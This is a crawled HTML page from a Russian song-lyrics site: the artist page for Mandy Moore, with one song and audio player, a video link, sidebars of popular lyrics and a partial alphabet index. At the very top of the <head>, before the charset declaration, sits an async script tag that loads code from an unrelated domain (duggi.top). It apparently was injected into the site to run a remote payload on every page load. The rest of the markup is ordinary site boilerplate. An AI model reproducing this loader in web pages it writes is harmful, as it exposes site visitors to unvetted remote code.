

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bc%d1%8d%d0%bd%d0%b4%d0%b8-%d0%bc%d1%83%d1%80
body_size: 6069
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя Мэнди Мур</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя Мэнди Мур">
	<meta name="keywords" content="Мэнди Мур, тексты, слова песен, тексты Мэнди Мур">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Мэнди Мур</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/m/e/n/mendi_mur.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/f/8/2f8ce843d2d589c75d9179e479f0d555.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%bd%d0%b4%d0%b8-%d0%bc%d1%83%d1%80_only-hope-%d0%b8%d0%b7-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%b0-%d1%81%d0%bf%d0%b5%d1%88%d0%b8-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c" >Мэнди Мур - Only Hope из фильма "Спеши любить"</a>
						
													<div class="player_audio" id="player_50597" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_50597",time:"213",file:"/listen/50597",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%bd%d0%b4%d0%b8-%d0%bc%d1%83%d1%80_only-hope-%d0%b8%d0%b7-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%b0-%d1%81%d0%bf%d0%b5%d1%88%d0%b8-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/f/8/2f8ce843d2d589c75d9179e479f0d555.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%bd%d0%b4%d0%b8-%d0%bc%d1%83%d1%80_only-hope-%d0%b8%d0%b7-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%b0-%d1%81%d0%bf%d0%b5%d1%88%d0%b8-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c#video">Видеоклип песни Мэнди Мур - Only Hope (из фильма "Спеши любить")</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b9%d1%82%d0%b8_%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%b2-%d0%bd%d0%b5%d0%b1%d0%be" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/c/8/7c83bc01f4a01e0ea141c13e5975d153.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b9%d1%82%d0%b8_%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%b2-%d0%bd%d0%b5%d0%b1%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мэйти - Дорога в небо</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/павел-бабаков_выйду-на-улицу-1983-музыка-и-слова-народные" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/b/8/4b8e6605a66dd24421bf50e78d44cf0d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/павел-бабаков_выйду-на-улицу-1983-музыка-и-слова-народные" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Павел Бабаков - Выйду на улицу 1983 музыка и слова народные</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b9%d1%81%d0%b8-%d0%bb%d0%b0%d0%b9%d1%82%d1%84%d1%83%d1%82-%d0%ba%d0%b0%d0%ba-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b8%d1%82-%d0%b4%d0%b6%d0%b8%d0%bd%d0%b4%d0%b6%d0%b5%d1%80_%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-%d1%82%d1%8e%d0%bb%d0%b5%d0%bd%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/7/4/f7487d650bde505395ace2221deb679e.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b9%d1%81%d0%b8-%d0%bb%d0%b0%d0%b9%d1%82%d1%84%d1%83%d1%82-%d0%ba%d0%b0%d0%ba-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b8%d1%82-%d0%b4%d0%b6%d0%b8%d0%bd%d0%b4%d0%b6%d0%b5%d1%80_%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-%d1%82%d1%8e%d0%bb%d0%b5%d0%bd%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мэйси Лайтфут Как говорит Джинджер - Девочка-тюлень</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d0%b4%d0%be%d1%80%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d0%b7%d0%b0%d0%bb%d1%83%d1%83%d1%88%d1%83%d1%83%d0%bb-%d0%bc%d1%83%d0%b7-%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d1%81%d0%bb-%d0%b3%d1%8b%d0%bc%d0%b0%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/4/9/049ff2de8943fcc52442256ce87c33e4.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d0%b4%d0%be%d1%80%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d0%b7%d0%b0%d0%bb%d1%83%d1%83%d1%88%d1%83%d1%83%d0%bb-%d0%bc%d1%83%d0%b7-%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d1%81%d0%bb-%d0%b3%d1%8b%d0%bc%d0%b0%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мэдэгма Доржиева - Залуушуул  муз. Мэдэгма, сл. Гымаа</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d0%b4%d0%be%d1%80%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d0%b0%d0%b4%d1%83%d1%83%d1%88%d0%b0%d0%bd%d0%b0%d0%b9-%d0%b4%d1%83%d1%83%d0%bd-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/6/9/e69c3aa464b3a473ec0018ae9d4cc04c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d0%b4%d0%be%d1%80%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d0%b0%d0%b4%d1%83%d1%83%d1%88%d0%b0%d0%bd%d0%b0%d0%b9-%d0%b4%d1%83%d1%83%d0%bd-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мэдэгма Доржиева - Адуушанай Дуун минус</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82-%d0%be%d0%bf%d0%b5%d0%bd-%d0%ba%d0%b8%d0%b4%d1%81_show-girls" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/f/c/4fca733e2f79562d3eb07b7601ea9abf.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82-%d0%be%d0%bf%d0%b5%d0%bd-%d0%ba%d0%b8%d0%b4%d1%81_show-girls" style="display: table-cell;vertical-align: middle;padding-left: 10px;">На Десерт опен кидс - SHOW GIRLS</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d0%b4%d0%be%d1%80%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d0%b1%d0%b0%d1%81%d0%b0%d0%b3%d0%b0%d0%bd%d0%b0%d0%b9-%d0%b4%d1%83%d1%83%d0%bd-buryad-fm" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/d/c/3dccb0dd3bc24ece1d71046ef3aa592c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d1%8d%d0%b3%d0%bc%d0%b0-%d0%b4%d0%be%d1%80%d0%b6%d0%b8%d0%b5%d0%b2%d0%b0_%d0%b1%d0%b0%d1%81%d0%b0%d0%b3%d0%b0%d0%bd%d0%b0%d0%b9-%d0%b4%d1%83%d1%83%d0%bd-buryad-fm" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мэдэгма Доржиева - Басаганай дуун / buryad.fm</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d0%be%d0%ba%d0%be%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b5%d0%bb%d0%b8%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c_%d0%b7%d0%b0-%d1%81%d0%be%d0%b1%d0%be%d0%b9-%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/6/c/c6c454a3df3322b3662434e35734c503.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d0%be%d0%ba%d0%be%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b5%d0%bb%d0%b8%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c_%d0%b7%d0%b0-%d1%81%d0%be%d0%b1%d0%be%d0%b9-%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Новое поколение Мелитополь - За собой поведи</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f-%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d1%86%d0%ba%d0%b0%d1%8f_%d0%b3%d0%bb%d1%83%d0%bf%d1%8b%d0%b5-%d0%bc%d0%b5%d1%87%d1%82%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/7/9/2797ff2fc8a54dc2eb977d922cddb787.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f-%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d1%86%d0%ba%d0%b0%d1%8f_%d0%b3%d0%bb%d1%83%d0%bf%d1%8b%d0%b5-%d0%bc%d0%b5%d1%87%d1%82%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Наталья Ветлицкая - Глупые мечты</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d0%b8%d1%81%d0%be%d0%bd_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bb%d0%b8-%d1%82%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/c/f/7cfc07607c2d465645d31869ef54804f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%8d%d0%b4%d0%b8%d1%81%d0%be%d0%bd_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bb%d0%b8-%d1%82%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мэдисон - Знаешь ли ты</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
